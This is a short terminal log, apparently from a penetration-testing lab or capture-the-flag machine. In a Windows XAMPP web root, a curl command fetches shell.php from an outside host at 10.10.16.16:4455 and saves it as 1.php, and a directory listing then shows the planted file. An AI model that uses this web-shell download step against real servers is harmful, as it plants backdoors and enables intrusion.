 C:\xampp\htdocs>curl http://10.10.16.16:4455/shell.php -o 1.php
curl http://10.10.16.16:4455/shell.php -o 1.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 20321  100 20321    0     0   6559      0  0:00:03  0:00:03 --:--:--  6561
C:\xampp\htdocs>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7357-966F
 Directory of C:\xampp\htdocs
12/17/2023  07:05 AM    <DIR>          .
12/17/2023  07:05 AM    <DIR>          ..
10/16/2023  11:23 AM             2,553 .htaccess
12/17/2023  07:05 AM            20,321 1.php
12/17/2023  06:57 AM               335 123.php
10/22/2023  09:19 PM    <DIR>          bin
10/16/2023  11:23 AM           211,743 CHANGELOG.md
10/16/2023  11:23 AM               994 composer.json
10/16/2023  11:23 AM             1,086 composer.json-dist
10/16/2023  11:23 AM            56,279 composer.lock
10/22/2023  10:47 PM    <DIR>          config
10/22/2023  09:33 PM    <DIR>          default